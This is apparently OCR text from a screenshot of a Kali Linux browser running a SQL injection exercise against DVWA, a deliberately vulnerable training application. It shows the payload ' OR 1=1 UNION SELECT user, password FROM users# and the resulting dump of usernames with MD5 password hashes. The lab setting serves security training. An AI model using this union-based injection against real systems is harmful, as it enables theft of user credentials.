 $_
1
2
3
4
8:59
Damn Vulnerable Web A
$_
Terminal Emulator
Use the command line
Not secure 192.168.32.101/dvwa/vulnerabilities/sqli/?id=%27+OR+1%3D1+UNION+SELECT+user%2C+password+FROM++users%23&Submit=Submit#
4
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
OffSec
Exploit-DB
Google Hackin…
Restore pages?
Chromium didn't shut down correctly.
Cancel
Restore
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR 1=1 UNION SELECT user, password FROM  users#
First name: admin
Surname: admin
ID: ' OR 1=1 UNION SELECT user, password FROM  users#
First name: Gordon
Surname: Brown
ID: ' OR 1=1 UNION SELECT user, password FROM  users#
First name: Hack
Surname: Me
ID: ' OR 1=1 UNION SELECT user, password FROM  users#
First name: Pablo
Surname: Picasso
ID: ' OR 1=1 UNION SELECT user, password FROM  users#
First name: Bob
Surname: Smith
ID: ' OR 1=1 UNION SELECT user, password FROM  users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' OR 1=1 UNION SELECT user, password FROM  users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' OR 1=1 UNION SELECT user, password FROM  users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' OR 1=1 UNION SELECT user, password FROM  users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' OR 1=1 UNION SELECT user, password FROM  users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99